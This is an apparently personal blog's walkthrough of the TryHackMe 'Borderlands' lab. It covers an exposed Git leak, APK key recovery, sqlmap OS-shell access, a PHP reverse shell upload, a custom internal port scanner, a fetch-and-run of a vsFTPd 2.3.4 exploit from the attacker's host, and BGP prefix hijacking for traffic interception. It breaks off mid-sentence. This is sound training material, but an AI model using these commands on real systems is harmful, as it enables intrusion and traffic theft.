


<file: posts/borderlands.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Borderlands | Shadow Logs</title>
    <meta
      name="description"
      content="A complete TryHackMe Borderlands writeup covering exposed Git data, APK analysis, SQL injection, internal pivoting, BGP hijacking, and flag retrieval."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="../styles.css" />
    <script src="../script.js" defer></script>
  </head>
  <body>
    <div class="page-shell">
      <header class="site-header">
        <a class="brand" href="../index.html">Shadow Logs</a>
        <nav class="site-nav">
          <a href="../index.html">Home</a>
          <a href="../blog.html">Blog</a>
        </nav>
      </header>

      <main class="post-layout">
        <article class="post-article">
          <p class="eyebrow">TryHackMe Writeup</p>
          <h1>Borderlands</h1>
          <p class="post-meta">Difficulty: Hard • Platform: Docker Linux</p>

          <p class="lead">
            Borderlands is one of those rooms where a simple web foothold is only
            the beginning. The path moves through an exposed Git repository,
            Android APK analysis, SQL injection, internal network pivoting, a
            vulnerable FTP service, and finally BGP route manipulation to capture
            both UDP and TCP-based flags.
          </p>

          <section>
            <h2>Initial Enumeration</h2>
            <p>
              I started with a full TCP scan to identify exposed services. The
              result immediately showed the most important early clue: the web
              server exposed a public <code>.git</code> directory, and the last
              commit referenced a mobile APK used for beta testing.
            </p>

            <pre><code>nmap -sC -sV -p- --min-rate 5000 -oN initial-scan.txt TARGET_IP

Nmap scan report for 10.48.145.208
Host is up (0.025s latency).
Not shown: 65532 filtered tcp ports (no-response)

PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
80/tcp   open   http       nginx 1.14.0 (Ubuntu)
| http-git:
|   10.48.145.208:80/.git/
|     Git repository found!
|_    Last commit message: added mobile apk for beta testing.
8080/tcp closed http-proxy</code></pre>

            <p>
              At that point, recovering the repository made more sense than
              spending time brute forcing paths blindly.
            </p>
          </section>

          <section>
            <h2>Android APK Analysis</h2>
            <p>
              Since the Git clue mentioned a mobile beta build, I downloaded the
              APK and opened it with <code>jadx-gui</code>. The APK did not
              directly hand me the final Android API key, but it did reveal how
              the application stored it.
            </p>

            <p>
              Inside
              <code>Resources -&gt; resources.arsc -&gt; res -&gt; values -&gt; strings.xml</code>,
              I found an <code>encrypted_api_key</code> value.
            </p>

            <img
              src="images/mobile_apk.png"
              alt="Opening the Borderlands APK in JADX GUI"
            />
            <img
              src="images/strings.png"
              alt="strings.xml showing encrypted_api_key inside the APK"
            />

            <p>
              This told me the Android client was storing an encrypted API
              credential locally. That meant the mobile application alone was not
              enough, but it also meant the web application or leaked source code
              might contain the corresponding plaintext or decryption logic.
            </p>
          </section>

          <section>
            <h2>Recovering the Exposed Git Repository</h2>
            <p>
              Since the site exposed <code>.git</code>, I dumped the repository
              and reviewed the contents directly.
            </p>

            <pre><code>git-dumper http://TARGET_IP/.git dumped-repo</code></pre>

            <img
              src="images/git-dumper.png"
              alt="Using git-dumper to download the exposed Git repository"
            />

            <p>
              The repository contained PHP source files, PDFs, and the APK
              itself. That instantly made the Git leak the most valuable finding
              in the room.
            </p>

            <pre><code>[ shadow /mnt/nvme1n1/tryhackme/BorderLands/git_Data ]# ls -la
total 4360
drwxr-xr-x 3 shadow shadow    4096 Mar 27 18:06 .
drwxr-xr-x 4 shadow shadow    4096 Mar 27 16:36 ..
-rw-r--r-- 1 shadow shadow     880 Mar 27 09:28 api.php
-rw-r--r-- 1 shadow shadow  821311 Mar 27 09:28 Context_Red_Teaming_Guide.pdf
-rw-r--r-- 1 shadow shadow   57770 Mar 27 09:28 Context_White_Paper_Pen_Test_101.pdf
-rw-r--r-- 1 shadow shadow  533824 Mar 27 09:28 CTX_WSUSpect_White_Paper.pdf
-rw-r--r-- 1 shadow shadow 1963179 Mar 27 09:28 Demystifying_the_Exploit_Kit_-_Context_White_Paper.pdf
-rw-r--r-- 1 shadow shadow    3040 Mar 27 09:28 functions.php
drwxr-xr-x 7 shadow shadow    4096 Mar 27 11:11 .git
-rw-r--r-- 1 shadow shadow 1024712 Mar 27 09:28 Glibc_Adventures-The_Forgotten_Chunks.pdf
-rw-r--r-- 1 shadow shadow    1508 Mar 27 09:28 home.php
-rw-r--r-- 1 shadow shadow   14534 Mar 27 09:28 index.php
-rw-r--r-- 1 shadow shadow      21 Mar 27 09:28 info.php</code></pre>
          </section>

          <section>
            <h2>Understanding <code>api.php</code></h2>
            <p>
              The <code>api.php</code> file exposed how the application
              validated API keys. It compared the provided value against known
              prefixes such as the web, Android, and Git API keys.
            </p>

            <img
              src="images/api_php.png"
              alt="api.php showing the partial API key validation logic"
            />

            <p>
              This was the point where the APK and web application started to
              connect. The APK gave me an encrypted value, while the backend
              source provided enough known text to help recover the decryption
              material.
            </p>
          </section>

          <section>
            <h2>Deriving the Android Decryption Key</h2>
            <p>
              The Android-side encrypted API value and the known text from the
              web source fit a Vigenère-style relationship. That means I could
              mathematically derive the missing decryption key instead of trying
              to guess it.
            </p>

            <pre><code>Cipher = Plain + Key (mod 26)
Key    = Cipher - Plain (mod 26)
Plain  = Cipher - Key (mod 26)</code></pre>

            <p>
              I used a quick Python script to compare the encrypted Android value
              and the plaintext recovered from the API source.
            </p>

            <pre><code>c = "YOUR_ANDROID_API_KEY"
p = "THE_DECRYPTION_KEY"

def letters_only(s: str):
    return [ch.upper() for ch in s if ch.isalpha()]

cipher = letters_only(c)
plain = letters_only(p)

key_nums = []
for i in range(len(plain)):
    cv = ord(cipher[i]) - ord("A")
    pv = ord(plain[i]) - ord("A")
    kv = (cv - pv) % 26
    key_nums.append(kv)

key = "".join(chr(k + ord("A")) for k in key_nums)
print(key)</code></pre>

            <p>
              That calculation gave the missing key material used to decrypt the
              Android API credential and link the mobile application back to the
              web API workflow.
            </p>
          </section>

          <section>
            <h2>Git History and Sensitive Data</h2>
            <p>
              Since the repository was fully dumped, the next logical step was to
              inspect the commit history. One commit stood out immediately.
            </p>

            <img
              src="images/git_log.png"
              alt="git log output showing a commit called removed sensitive data"
            />

            <pre><code>commit b2f776a52fe81a731c6c0fa896e7f9548aafceab
Author: Context Information Security &lt;recruitment@contextis.com&gt;
Date:   Tue Sep 10 14:41:00 2019 +0100

removed sensitive data</code></pre>

            <p>
              I then inspected that commit in detail.
            </p>

            <pre><code>git show b2f776a52fe81a731c6c0fa896e7f9548aafceab</code></pre>

            <img
              src="images/git_show.png"
              alt="git show output for the commit that removed sensitive data"
            />
          </section>

          <section>
            <h2>Server-Side Logic and SQL Injection</h2>
            <p>
              Reviewing <code>functions.php</code> exposed useful values,
              including database-related logic and request handling worth testing
              further.
            </p>

            <img
              src="images/functions.png"
              alt="functions.php showing server-side logic and useful values"
            />

            <p>
              After building a request file from the application behavior, I used
              <code>sqlmap</code> against it.
            </p>

            <img
              src="images/request.png"
              alt="Prepared HTTP request used for sqlmap testing"
            />

            <pre><code>sqlmap -r request.txt -D myfirstwebsite --os-shell</code></pre>

            <img
              src="images/sqlmap.png"
              alt="sqlmap exploiting the injectable request"
            />
          </section>

          <section>
            <h2>Uploading the PHP Backdoor</h2>
            <p>
              Once I had enough access through the SQL injection path, I used the
              exposed upload/backdoor location to place a PHP reverse shell.
            </p>

            <img
              src="images/backdoor.png"
              alt="Highlighted backdoor or upload path discovered during exploitation"
            />

            <p>
              For the payload, I used PentestMonkey's PHP reverse shell, updated
              the callback IP and port, uploaded it, and triggered it directly.
            </p>

            <img
              src="images/upload.png"
              alt="Uploading the PHP reverse shell"
            />

            <pre><code>http://TARGET_IP/revshell.php</code></pre>
          </section>

          <section>
            <h2>Getting the Initial Shell</h2>
            <p>
              Triggering the uploaded shell gave me code execution as
              <code>www-data</code>. I then stabilized the shell for easier
              interaction and grabbed the first flag.
            </p>

            <img
              src="images/get_www_dataShell.png"
              alt="Initial www-data shell on the target"
            />

            <pre><code>export TERM=xterm
python3 -c 'import pty; pty.spawn("/bin/bash")'</code></pre>

            <img
              src="images/first_flag.png"
              alt="First flag after obtaining the www-data shell"
            />
          </section>

          <section>
            <h2>Internal Enumeration with Python Only</h2>
            <p>
              Instead of transferring a full scanner like Nmap to the target, I
              used a custom Python script to enumerate internal hosts, ports, and
              banners from the compromised machine.
            </p>

            <pre><code>#!/usr/bin/env python3
import argparse
import concurrent.futures
import ipaddress
import socket
import ssl
import sys
from typing import List, Optional, Tuple


def safe_text(value) -> str:
    if value is None:
        return ""
    if isinstance(value, bytes):
        return value.decode("utf-8", errors="replace").encode("ascii", errors="replace").decode("ascii")
    return str(value).encode("ascii", errors="replace").decode("ascii")


def parse_ports(port_spec: str) -> List[int]:
    ports = set()
    for part in port_spec.split(","):
        part = part.strip()
        if not part:
            continue
        if "-" in part:
            start_s, end_s = part.split("-", 1)
            start = int(start_s)
            end = int(end_s)
            if start > end:
                start, end = end, start
            for port in range(start, end + 1):
                if 1 &lt;= port &lt;= 65535:
                    ports.add(port)
        else:
            port = int(part)
            if 1 &lt;= port &lt;= 65535:
                ports.add(port)
    return sorted(ports)


def parse_targets(target: str) -&gt; List[str]:
    target = target.strip()

    if "," in target:
        return [item.strip() for item in target.split(",") if item.strip()]

    if "/" in target:
        network = ipaddress.ip_network(target, strict=False)
        return [str(ip) for ip in network.hosts()]

    if "-" in target:
        prefix, last = target.rsplit(".", 1)
        start_s, end_s = last.split("-", 1)
        start = int(start_s)
        end = int(end_s)
        return [f"{prefix}.{i}" for i in range(start, end + 1)]

    return [target]


def connect_open(host: str, port: int, timeout: float) -&gt; bool:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.settimeout(timeout)
    try:
        return s.connect_ex((host, port)) == 0
    except Exception:
        return False
    finally:
        s.close()


def recv_quick(sock: socket.socket, size: int = 2048) -&gt; bytes:
    try:
        return sock.recv(size)
    except Exception:
        return b""


def try_plain_banner(host: str, port: int, timeout: float) -&gt; str:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.settimeout(timeout)
    try:
        s.connect((host, port))
        data = recv_quick(s, 2048)
        if data:
            return safe_text(data).strip()

        probe = b""
        if port in (80, 8080, 8000, 8888, 8008):
            probe = b"HEAD / HTTP/1.0\\r\\nHost: localhost\\r\\n\\r\\n"
        elif port == 21:
            probe = b"HELP\\r\\n"
        else:
            probe = b"\\r\\n"

        if probe:
            s.sendall(probe)
            data = recv_quick(s, 2048)
            if data:
                return safe_text(data).strip()

        return ""
    finally:
        s.close()


def scan_port(host: str, port: int, timeout: float) -&gt; Optional[Tuple[str, int, str]]:
    if not connect_open(host, port, timeout):
        return None
    banner = try_plain_banner(host, port, timeout)
    return host, port, safe_text(banner)


def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("target")
    parser.add_argument("-p", "--ports", default="1-1024")
    parser.add_argument("-t", "--timeout", type=float, default=0.3)
    parser.add_argument("-w", "--workers", type=int, default=300)
    args = parser.parse_args()

    targets = parse_targets(args.target)
    ports = parse_ports(args.ports)

    with concurrent.futures.ThreadPoolExecutor(max_workers=args.workers) as executor:
        futures = [
            executor.submit(scan_port, host, port, args.timeout)
            for host in targets
            for port in ports
        ]

        for future in concurrent.futures.as_completed(futures):
            result = future.result()
            if result:
                host, port, banner = result
                if banner:
                    print(f"[OPEN] {host}:{port:&lt;5} | {banner}")
                else:
                    print(f"[OPEN] {host}:{port:&lt;5} | &lt;no banner&gt;")


if __name__ == "__main__":
    main()</code></pre>

            <p>
              Running that script from the victim machine exposed the internal
              FTP service on <code>172.16.1.128:21</code>, which was running
              <code>vsFTPd 2.3.4</code>.
            </p>

            <img
              src="images/vsftpd1.png"
              alt="Scan results revealing vsFTPd 2.3.4 on the internal host"
            />

            <p>
              That version is known to be backdoored, so I checked
              <code>searchsploit</code> for a matching exploit.
            </p>

            <img
              src="images/searchsploit.png"
              alt="searchsploit results for vsFTPd 2.3.4 backdoor command execution"
            />

            <p>
              I then transferred the exploit script to the victim machine and
              ran it internally, which was much easier than trying to tunnel the
              vulnerable service out first.
            </p>

            <pre><code>python3 -c 'import urllib.request; urllib.request.urlretrieve("http://YOUR_TUN0_IP:8000/49757.py", "/tmp/49757.py")'
python3 /tmp/49757.py 172.16.1.128</code></pre>

            <p>
              That provided a root shell on the internal router host.
            </p>

            <img
              src="images/revshell.png"
              alt="Root shell obtained after exploiting the internal vsFTPd service"
            />
          </section>

          <section>
            <h2>Getting the UDP Flag</h2>
            <p>
              Once root access was obtained on the router, I moved into the
              router CLI because the presence of port <code>179</code> and the
              Quagga services made it clear that this host was handling routing.
            </p>

            <pre><code>vtysh

Hello, this is Quagga (version 1.2.4).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

router1.ctx.ctf# show ip bgp
BGP table version is 0, local router ID is 1.1.1.1

   Network          Next Hop            Metric LocPrf Weight Path
*&gt; 172.16.1.0/24    0.0.0.0                  0         32768 i
*  172.16.2.0/24    172.16.31.103                        100 60003 60002 i
*&gt;                  172.16.12.102            0           100 60002 i
*  172.16.3.0/24    172.16.12.102                        100 60002 60003 i
*&gt;                  172.16.31.103            0           100 60003 i</code></pre>

            <p>
              I then advertised more specific prefixes so traffic for those
              networks would prefer my router, effectively placing me in the
              middle of the flow.
            </p>

            <pre><code>config terminal
router bgp 60001
network 172.16.2.0/25
network 172.16.3.0/25
end
clear ip bgp *</code></pre>

            <p>
              After exiting back to the root shell, I used
              <code>tcpdump</code> to watch the redirected traffic and capture
              the UDP flag.
            </p>

            <pre><code>tcpdump -i eth0 -A | grep UDP</code></pre>
          </section>

          <section>
            <h2>Getting the TCP Flag</h2>
            <p>
              The BGP table also revealed another reachable network segment. Once
